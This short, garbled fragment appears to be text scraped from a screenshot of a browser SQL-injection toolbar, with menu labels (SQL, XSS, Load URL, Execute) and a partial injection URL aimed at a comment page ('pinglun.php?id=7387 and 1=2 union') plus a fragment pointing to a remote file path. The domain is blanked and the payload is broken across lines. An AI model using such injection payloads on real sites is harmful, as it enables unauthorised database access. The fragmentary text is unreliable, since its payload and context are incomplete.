 http://www. com/1.txt
INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
Split URL
Execute
http://www. .com/pinglun.php?id=7387%20and%201=2%20union%
%5C%5C5hchina.com%5C%5C1.txt'--
Enable Post data Enable Referrer
0test
00000000000000